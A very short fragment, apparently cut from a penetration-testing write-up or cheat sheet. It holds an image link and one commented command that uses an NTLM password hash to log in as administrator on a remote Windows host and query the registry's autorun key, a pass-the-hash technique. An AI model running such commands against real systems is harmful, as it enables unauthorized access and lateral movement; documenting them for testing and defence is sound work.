 # reg.exe -hashes :CCEF208C6485269C20DB2CAD21734FE7 ./administrator:@192.168.3.11 query -keyName HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run